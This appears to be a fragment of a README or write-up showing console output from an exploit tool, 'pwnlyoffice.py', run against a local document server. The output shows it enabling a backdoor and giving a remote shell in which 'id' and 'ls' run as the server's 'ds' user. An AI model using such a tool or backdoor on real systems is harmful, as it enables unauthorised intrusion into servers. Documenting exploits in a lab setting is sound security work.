 └> $ ./pwnlyoffice.py -u http://localhost/ -D http://172.17.0.1:8000/ shell
NO DOCID SPECIFIED - using "tHstZtmkGKJmIlm9XfS7BA"
test_is_backdoored
Wait
ePbYquQUZmtw7Kn2k2GK1Q
Backdoor enabled
SHELL $ id
SHELL $
uid=109(ds) gid=112(ds) groups=112(ds)
ls
SHELL $
bin
converter